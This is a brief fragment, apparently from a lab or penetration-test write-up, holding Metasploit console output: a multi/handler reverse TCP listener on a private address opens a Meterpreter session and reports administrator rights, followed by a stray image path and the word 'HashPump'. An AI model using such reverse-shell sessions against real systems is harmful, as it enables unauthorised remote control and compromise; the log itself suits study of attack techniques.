 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.4:7777
[*] Sending stage (175174 bytes) to 172.20.10.2
[*] Meterpreter session 1 opened (172.20.10.4:7777 → 172.20.10.2:56540) at 2025-02-18 02:54:21 -0500
meterpreter > getuid
Server username: GOD\Administrator
meterpreter >
HashPump